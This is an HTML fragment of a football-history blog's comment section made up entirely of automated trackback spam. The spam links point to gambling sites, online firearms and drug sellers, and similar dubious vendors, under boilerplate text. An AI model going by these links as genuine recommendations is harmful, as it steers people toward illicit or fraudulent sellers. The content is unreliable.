<p>[&#8230;] Read More Information here to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-42917">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.thaisbobet168.com/" class="url" rel="ugc external nofollow">sbobet</a></strong>
						November 21, 2022 at 5:25 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Info to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-44495">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://eshiptransport.com/es/envio-de-su-coche-pais-acorss/" class="url" rel="ugc external nofollow">a knockout post</a></strong>
						January 11, 2023 at 11:36 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Information on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-44630">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="http://savoynetwork.com/fifth-third-bank-announces-2-8-billion-investment-to-accelerate-racial-equity-equality-and-inclusion/" class="url" rel="ugc external nofollow">Residual income</a></strong>
						January 19, 2023 at 9:20 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More Info here to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-45274">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://onlinefirearmstore-usa.com/" class="url" rel="ugc external nofollow">Firearms For sale online</a></strong>
						January 31, 2023 at 9:32 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-47960">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://buydmtpenusa.com/product/buy-dmt-vape-cartridge/" class="url" rel="ugc external nofollow">Cheap DMT for sale Perth</a></strong>
						March 15, 2023 at 6:36 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] There you will find 60328 additional Information on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-48741">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.cheeting.co.th/" class="url" rel="ugc external nofollow">Bubble Tea</a></strong>
						April 27, 2023 at 6:09 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Info to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-49304">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://tv.wiki/" class="url" rel="ugc external nofollow">다시보기</a></strong>
						June 21, 2023 at 11:20 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Information here to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-50210">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://godbet789.com/บทความ/สล็อตเว็บตรง-แตกง่าย-ไม่ล็อคยูส/" class="url" rel="ugc external nofollow">สล็อตเว็บตรง</a></strong>
						September 25, 2023 at 4:47 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Information here to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-51155">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://nakee.io/" class="url" rel="ugc external nofollow">nakeebet</a></strong>
						November 18, 2023 at 7:56 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-51764">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.ufa777.group/slot-demo/pragmatic-play/" class="url" rel="ugc external nofollow">Pragmatic Play</a></strong>
						December 16, 2023 at 5:38 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More on to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-53442">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://ozempicdeals.eu/" class="url" rel="ugc external nofollow">warticon solution</a></strong>
						March 12, 2024 at 3:10 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-54147">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://mrshrooms.shop/" class="url" rel="ugc external nofollow">azure mushroom chocolate bar</a></strong>
						April 25, 2024 at 2:55 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More here on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-55054">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://hexxagonspace.com/" class="url" rel="ugc external nofollow">tải sunwin mới nhất</a></strong>
						June 16, 2024 at 11:04 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Info on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-55766">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://dallasmjfbv.amoblog.com/top-latest-five-https-hmcasinosguatemala-com-casino-gaming-club-casino-review-urban-news-49856956" class="url" rel="ugc external nofollow">https://dallasmjfbv.amoblog.com/top-latest-five-https-hmcasinosguatemala-com-casino-gaming-club-casino-review-urban-news-49856956</a></strong>
						July 9, 2024 at 5:23 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Info on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-56537">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.dtrcardetailing.nl/steenslagfolie/" class="url" rel="ugc external nofollow">steenslagfolie</a></strong>
						August 19, 2024 at 12:22 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Information here on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-56938">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://beteasy24.co/" class="url" rel="ugc external nofollow">สล็อต เครดิตฟรี</a></strong>
						September 5, 2024 at 3:43 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Here you will find 64488 more Information on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-57096">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.justaddmuscle.net/product/suprax-dt-400-eczacibasi/" class="url" rel="ugc external nofollow">Buy Suprax-DT 400 - Eczacıbaşı Online</a></strong>
						September 9, 2024 at 11:15 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Info here on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-57486">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://lsm44.mn/" class="url" rel="ugc external nofollow">lsm44</a></strong>
						September 19, 2024 at 4:46 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Info here to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-58717">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://upx1688.site/jilislot-มาแรง-โบนัสแตกทุกดอก/" class="url" rel="ugc external nofollow">JILISLOT</a></strong>
						October 21, 2024 at 4:44 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Information on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-59864">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://package12call.com/" class="url" rel="ugc external nofollow">เน็ต AIS</a></strong>
						November 16, 2024 at 2:43 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More here to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-60251">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://donovanjfzsm.blogdomago.com/30362604/the-sign-up-with-herbalife-diaries" class="url" rel="ugc external nofollow">meal replacement shake</a></strong>
						November 23, 2024 at 2:04 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Info on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-60336">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://michaeli888hak8.aboutyoublog.com/profile" class="url" rel="ugc external nofollow">free cam tokens</a></strong>
						November 26, 2024 at 12:49 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-60556">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://pgslot.at/" class="url" rel="ugc external nofollow">ทางเข้าpg</a></strong>
						November 30, 2024 at 6:36 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Information here on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-61204">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://mkxoilcostore.org/" class="url" rel="ugc external nofollow">mkx gummies price</a></strong>
						December 17, 2024 at 3:04 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-61416">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://lucabet8.com/" class="url" rel="ugc external nofollow">lucabet</a></strong>
						December 22, 2024 at 10:16 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More Information here to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-62167">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://cnc-moving.com/" class="url" rel="ugc external nofollow">รถโฟล์คลิฟท์</a></strong>
						January 11, 2025 at 3:26 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] There you will find 1397 additional Info on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-62916">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://xn--42cga6e1alp6jwfdu.net/" class="url" rel="ugc external nofollow">ไฮเบย์</a></strong>
						January 28, 2025 at 12:22 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-63683">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.busandvan.com/" class="url" rel="ugc external nofollow">จองตั๋วรถตู้</a></strong>
						February 27, 2025 at 7:11 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Information on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-63717">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://www.therelaxmassagebangkok.com/" class="url" rel="ugc external nofollow">massage Bangkok</a></strong>
						March 1, 2025 at 7:19 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-63804">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://kc9.vc/" class="url" rel="ugc external nofollow">kc9</a></strong>
						March 2, 2025 at 11:36 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Here you can find 76868 more Information to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-64164">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://lsm99day.org/คาสิโนออนไลน์/เทคนิคการเล่นบาคาร่า/" class="url" rel="ugc external nofollow">เทคนิคการเล่นบาคาร่า แค่รู้จักก็ทำเงินได้</a></strong>
						March 12, 2025 at 7:37 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Find More Information here on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-64204">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://pigspin.limo/" class="url" rel="ugc external nofollow">pigspin</a></strong>
						March 13, 2025 at 1:12 AM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Information to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-64751">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://pgslot168.name/fortune-dragon/" class="url" rel="ugc external nofollow">FORTUNE DRAGON</a></strong>
						March 27, 2025 at 9:27 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] Read More to that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback odd alt thread-odd thread-alt depth-1" id="comment-64769">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong><a href="https://msnamidia.com.br/2020/08/27/seguranca/governo-aprova-estrutura-da-autoridade-nacional-de-protecao-de-dados/" class="url" rel="ugc external nofollow">lucky jet</a></strong>
						March 28, 2025 at 5:56 PM<a rel="nofollow" class="comment-reply-login" href="https://talesfromtheamericanfootballleague.com/wp-login.php?redirect_to=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F">Log in to Reply</a>					</div>
					<div class="comment-text">
												<p><strong>&#8230; [Trackback]</strong></p>
<p>[&#8230;] There you can find 5851 more Information on that Topic: talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/ [&#8230;]</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
				<li class="trackback even thread-even depth-1" id="comment-64800">
			<div class="the-comment">
				<div class="avatar"></div>
